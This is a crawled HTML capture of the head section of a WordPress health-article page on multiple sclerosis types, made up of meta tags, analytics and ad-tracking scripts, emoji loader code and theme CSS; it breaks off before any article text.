

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/4-types-multiple-sclerosis-treatment-options/
body_size: 19319
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="4 Types of Multiple Sclerosis and Treatment Options" />
<!--FB description-->
<meta property="og:description" content="Multiple sclerosis -- more popularly known as MS -- is an unpredictable and often disabling disease affecting the central nervous system by disrupting the flow of blood between the brain and the body ..."/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/4-types-multiple-sclerosis-treatment-options/"/>
<!--FB image-->
<meta property="og:image" content="https://search4answers.com/wp-content/uploads/2017/04/4-Types-of-Multiple-Sclerosis-and-Treatment-Options-featured.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>4 Types of Multiple Sclerosis and Treatment Options &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; 4 Types of Multiple Sclerosis and Treatment Options Comments Feed" href="https://search4answers.com/4-types-multiple-sclerosis-treatment-options/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/posts/9793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://search4answers.com/4-types-multiple-sclerosis-treatment-options/" />
<link rel='shortlink' href='https://search4answers.com/?p=9793' />
<link rel="alternate" type="application/json+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2F4-types-multiple-sclerosis-treatment-options%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2F4-types-multiple-sclerosis-treatment-options%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
